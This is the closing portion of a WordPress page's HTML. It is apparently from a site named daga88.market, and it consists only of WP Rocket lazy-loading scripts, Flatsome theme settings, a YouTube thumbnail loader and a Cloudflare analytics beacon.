RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://daga88.market/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.1"},"ajaxurl":"https://daga88.market/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://daga88.market/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://daga88.market/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1732258191" id="flatsome-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://daga88.market/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1732258191" id="flatsome-wp-rocket-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://daga88.market/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1732258191" id="flatsome-live-search-js" defer></script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://daga88.market/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7cff3d81486542cfb847b70d769b0574","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768690545 -->